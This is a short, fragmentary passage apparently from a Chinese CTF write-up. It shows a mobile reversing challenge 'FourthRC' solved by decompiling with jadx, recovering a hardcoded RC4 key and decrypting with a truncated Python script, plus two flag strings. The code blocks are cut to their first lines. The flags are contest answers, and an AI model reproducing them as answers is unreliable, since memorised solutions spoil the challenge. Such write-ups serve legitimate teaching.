
flag{5d7845ac6ee7cfffafc5fe5f35cf666d}
Mobile
√FourthRC
jadx 打开:
RC4:
1 | package com.example.fourthrc; |
获得 RC4 密钥 p4ssw0rd
1 | package com.example.fourthrc; |
1 | package com.example.fourthrc; |
根据以上写出脚本:
1 | from Crypto.Cipher import ARC4 |
运行结果:
1 | 密钥: p4ssw0rd |
flag{y0U_R_M4st3r_0f_rC4}